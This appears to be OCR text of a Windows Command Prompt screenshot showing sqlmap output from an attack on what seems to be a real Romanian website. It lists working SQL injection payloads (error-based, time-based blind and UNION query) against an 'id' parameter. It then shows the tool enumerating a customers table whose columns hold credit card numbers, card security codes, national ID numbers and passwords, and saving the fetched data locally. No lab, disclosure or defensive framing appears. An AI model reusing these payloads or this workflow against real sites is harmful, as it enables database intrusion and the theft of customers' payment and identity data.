 Command Prompt
Payload: id=2 AND (SELECT 6822 FROM(SELECT COUNT(*),CONCAT(0x717a717071,(SELECT (ELT(6822=6822,1))),0x7162706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2 AND (SELECT * FROM (SELECT(SLEEP(5)))Kkew)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717071,0x545a76616f6b72787670,0x7162706271)--
---
[18:08:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[18:08:44] [INFO] fetching columns for table 'customers' in database 'caliduzb_calidussql'
Database: caliduzb_calidussql
Table: customers
[30 columns]
+------------------+----------------------+
| Column | Type |
+------------------+----------------------+
| account | varchar(150) |
| bank | varchar(50) |
| card_back | varchar(8) |
| credit_card | varchar(30) |
| cust_address | varchar(100) |
| cust_birth_date | date |
| cust_cellphone | varchar(15) |
| cust_city | varchar(30) |
| cust_CNP | varchar(20) |
| cust_company | varchar(50) |
| cust_country | varchar(30) |
| cust_email | varchar(30) |
| cust_firstname | varchar(30) |
| cust_id_auth | varchar(50) |
| cust_id_num | varchar(10) |
| cust_id_serial | varchar(4) |
| cust_lastname | varchar(30) |
| cust_password | varchar(50) |
| cust_phone | varchar(30) |
| cust_sector | varchar(30) |
| cust_zip | varchar(30) |
| expire_month | int(11) |
| expire_year | int(11) |
| ip | varchar(50) |
| isActive | int(11) |
| newsletters | tinyint(3) unsigned |
| notes | varchar(250) |
| reg_date | datetime |
| shipping_address | varchar(100) |
| userID | int(11) |
+------------------+----------------------+
[18:08:45] [INFO] fetched data logged to text files under 'C:\Users\FR PAUL\.sqlmap\output\www.calidus.ro'
[*] shutting down at 18:08:45
C:\sqlmapproject>_
Search the web and Windows
6:12 PM
9/8/2015